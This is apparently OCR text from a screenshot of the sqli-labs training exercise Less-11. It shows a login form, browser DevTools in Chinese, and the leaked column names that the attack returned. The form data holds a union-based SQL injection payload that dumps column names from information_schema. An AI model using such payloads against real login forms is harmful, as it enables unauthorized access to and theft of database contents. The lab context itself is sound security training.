 Username :
Password :
Submit
Your Login name:1
Your Password:id,email_id,id,referer,ip_address,id,uagent,ip_address,username,id,username,password
DevTools - localhost/sql-libs/Less-11/
欢迎 元素 控制台 源代码 网络 Lighthouse 15
保留日志 禁用缓存 无限制
筛选器 反转 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体 文档 WS Wasm 清单 其他 已阻止 Cookie 已阻止请求 第三方请求
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
名称 标头 负载 预览 响应 发起程序 计时 Cookie
Less-11/
flag.jpg
表单数据 查看源 查看 URL 编码
uname: 1' or 1=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_schema='security' --
passwd: 1' or 1=1 and 1=2 union select 1,group_concat(column_name) from information_schema.columns where table_schema='security' --
submit: Submit